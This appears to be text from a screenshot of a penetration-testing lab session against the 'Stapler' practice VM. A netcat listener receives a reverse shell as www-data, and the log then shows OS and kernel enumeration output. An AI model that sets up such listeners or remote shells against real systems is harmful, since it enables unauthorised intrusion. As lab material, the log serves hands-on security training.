 user@user-VirtualBox: ~/Escritorio/Stapler × user@user-VirtualBox: ~/Escritorio/Stapler × user@user-VirtualBox: ~/Escritorio/Stapler ×
user@user-VirtualBox:~/Escritorio/Stapler$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.38 43448
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 12:02:39 up  1:36,  0 users,  load average: 2.03, 1.64, 1.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname -mra && cat /etc/*release*
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
UBUNTU_CODENAME=xenial
$
>_
203